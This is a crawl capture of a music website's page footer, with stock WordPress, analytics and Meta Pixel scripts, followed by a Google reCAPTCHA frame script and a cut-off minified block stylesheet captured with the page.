{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/prim\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gdpr gdpr-overlay"></div>
<div class="gdpr gdpr-general-confirmation">
	<div class="gdpr-wrapper">
		<header>
			<div class="gdpr-box-title">
				<h3></h3>
				<span class="gdpr-close"></span>
			</div>
		</header>
		<div class="gdpr-content">
			<p></p>
		</div>
		<footer>
			<button class="gdpr-ok" data-callback="closeNotification">OK</button>
		</footer>
	</div>
</div>
    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div><script type="text/javascript" id="jetpack-portfolio-theme-supports-js-after">
/* <![CDATA[ */
const jetpack_portfolio_theme_supports = false
/* ]]> */
</script>
<script type="text/javascript" id="adrotate-clicktracker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/inverted-audio.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker-8c5d3171f199c43f4f59585e12b3fc6c.js" id="adrotate-clicktracker-js" defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/mix\/|\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/inverted-audio.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/navigation-7eea91427d22ef6b1f7af3fa6364bf8c.js" id="prim-navigation-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/skip-link-focus-fix-b30c0195376f9d431538091a9c6560d4.js" id="prim-skip-link-focus-fix-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/slick/slick-d80e88b9da41c2897b3cc08c6d89f7c3.js" id="prim-slick-slider-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/infinite-scroll-d744b8c8312d66a73028c71bb3b5a7c2.js" id="prim-infinite-scroll-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/imagesloaded-94aaf252ea8076e6a08d324c1c3f2e0f.js" id="prim-images-loaded-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/themes/prim/js/iframeResizer.min.js?ver=6.8.3" id="prim-iframe-resizer-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/themes/prim/js/common.js?ver=6.8.3" id="prim-call-scripts-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"156550017\",\"post\":\"0\",\"tz\":\"0\",\"srv\":\"inverted-audio.com\",\"arch_tax_artists\":\"christopher-rau\",\"arch_results\":\"14\",\"j\":\"1:15.1.1\"}") ]);
_stq.push([ "clickTrackerInit", "156550017", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202545.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>

<script type="text/javascript">
  
					var _gaq = _gaq || [];
					_gaq.push(['_setAccount', 'UA-18383567-2']);
					_gaq.push(['_trackPageview']);
  
					(function() {
					  var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
						ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
					  var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
					})();
  
				  </script>			<script type="text/javascript" id="wpsp-script-frontend"></script>
			
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1762219153 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FNLmzDcMdZ3uNnSusqQVMg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762219943617');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://inverted-audio.com/wp-content/cache/min/1/21d488644576013d910862190eeb697e.css
body_size: 64244
content:
@charset "UTF-8";.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}.wp-block-avatar{line-height:0}.wp-block-avatar,.wp-block-avatar img{box-sizing:border-box}.wp-block-avatar.aligncenter{text-align:center}.wp-block-audio{box-sizing:border-box}.wp-block-audio :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-audio audio{min-width:300px;width:100%}.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}.wp-block-buttons{box-sizing:border-box}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons .wp-block-button__link{width:100%}.wp-block-button.aligncenter,.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table:where(:not(.has-text-color)){color:#40464d}.wp-block-calendar table:where(:not(.has-text-color)) td,.wp-block-calendar table:where(:not(.has-text-color)) th{border-color:#ddd}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}.wp-block-code{box-sizing:border-box}.wp-block-code code{/*!rtl:begin:ignore*/direction:ltr;display:block;font-family:inherit;overflow-wrap:break-word;text-align:initial;white-space:pre-wrap /*!rtl:end:ignore*/}.wp-block-columns{align-items:normal!important;box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0%;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0%;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}.wp-block-post-comments{box-sizing:border-box}.wp-block-post-comments .alignleft{float:left}.wp-block-post-comments .alignright{float:right}.wp-block-post-comments .navigation:after{clear:both;content:"";display:table}.wp-block-post-comments .commentlist{clear:both;list-style:none;margin:0;padding:0}.wp-block-post-comments .commentlist .comment{min-height:2.25em;padding-left:3.25em}.wp-block-post-comments .commentlist .comment p{font-size:1em;line-height:1.8;margin:1em 0}.wp-block-post-comments .commentlist .children{list-style:none;margin:0;padding:0}.wp-block-post-comments .comment-author{line-height:1.5}.wp-block-post-comments .comment-author .avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;margin-top:.5em;width:2.5em}.wp-block-post-comments .comment-author cite{font-style:normal}.wp-block-post-comments .comment-meta{font-size:.875em;line-height:1.5}.wp-block-post-comments .comment-meta b{font-weight:400}.wp-block-post-comments .comment-meta .comment-awaiting-moderation{display:block;margin-bottom:1em;margin-top:1em}.wp-block-post-comments .comment-body .commentmetadata{font-size:.875em}.wp-block-post-comments .comment-form-author label,.wp-block-post-comments .comment-form-comment label,.wp-block-post-comments .comment-form-email label,.wp-block-post-comments .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments .comment-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments .comment-reply-title{margin-bottom:0}.wp-block-post-comments .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-comments .reply{font-size:.875em;margin-bottom:1.4em}.wp-block-post-comments input:not([type=submit]),.wp-block-post-comments textarea{border:1px solid #949494;font-family:inherit;font-size:1em}.wp-block-post-comments input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-comments input[type=submit]){border:none}.wp-block-comments{box-sizing:border-box}.wp-block-comments-pagination>.wp-block-comments-pagination-next,.wp-block-comments-pagination>.wp-block-comments-pagination-numbers,.wp-block-comments-pagination>.wp-block-comments-pagination-previous{font-size:inherit;margin-bottom:.5em;margin-right:.5em}.wp-block-comments-pagination>.wp-block-comments-pagination-next:last-child,.wp-block-comments-pagination>.wp-block-comments-pagination-numbers:last-child,.wp-block-comments-pagination>.wp-block-comments-pagination-previous:last-child{margin-right:0}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow{display:inline-block;margin-right:1ch}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow{display:inline-block;margin-left:1ch}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination.aligncenter{justify-content:center}.wp-block-comment-template{box-sizing:border-box;list-style:none;margin-bottom:0;max-width:100%;padding:0}.wp-block-comment-template li{clear:both}.wp-block-comment-template ol{list-style:none;margin-bottom:0;max-width:100%;padding-left:2rem}.wp-block-comment-template.alignleft{float:left}.wp-block-comment-template.aligncenter{margin-left:auto;margin-right:auto;width:fit-content}.wp-block-comment-template.alignright{float:right}.wp-block-comment-date{box-sizing:border-box}.comment-awaiting-moderation{display:block;font-size:.875em;line-height:1.5}.wp-block-comment-author-name,.wp-block-comment-content,.wp-block-comment-edit-link,.wp-block-comment-reply-link{box-sizing:border-box}.wp-block-cover,.wp-block-cover-image{align-items:center;background-position:50%;box-sizing:border-box;display:flex;justify-content:center;min-height:430px;overflow:hidden;overflow:clip;padding:1em;position:relative}.wp-block-cover .has-background-dim:not([class*=-background-color]),.wp-block-cover-image .has-background-dim:not([class*=-background-color]),.wp-block-cover-image.has-background-dim:not([class*=-background-color]),.wp-block-cover.has-background-dim:not([class*=-background-color]){background-color:#000}.wp-block-cover .has-background-dim.has-background-gradient,.wp-block-cover-image .has-background-dim.has-background-gradient{background-color:initial}.wp-block-cover-image.has-background-dim:before,.wp-block-cover.has-background-dim:before{background-color:inherit;content:""}.wp-block-cover .wp-block-cover__background,.wp-block-cover .wp-block-cover__gradient-background,.wp-block-cover-image .wp-block-cover__background,.wp-block-cover-image .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim:not(.has-background-gradient):before,.wp-block-cover.has-background-dim:not(.has-background-gradient):before{bottom:0;left:0;opacity:.5;position:absolute;right:0;top:0}.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-10:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-10:not(.has-background-gradient):before{opacity:.1}.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-20:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-20:not(.has-background-gradient):before{opacity:.2}.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-30:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-30:not(.has-background-gradient):before{opacity:.3}.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-40:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-40:not(.has-background-gradient):before{opacity:.4}.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-50:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-50:not(.has-background-gradient):before{opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-60:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-60:not(.has-background-gradient):before{opacity:.6}.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-70:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-70:not(.has-background-gradient):before{opacity:.7}.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-80:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-80:not(.has-background-gradient):before{opacity:.8}.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-90:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-90:not(.has-background-gradient):before{opacity:.9}.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-100:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-100:not(.has-background-gradient):before{opacity:1}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0{opacity:0}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10{opacity:.1}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20{opacity:.2}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30{opacity:.3}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40{opacity:.4}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50{opacity:.5}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60{opacity:.6}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70{opacity:.7}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80{opacity:.8}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover 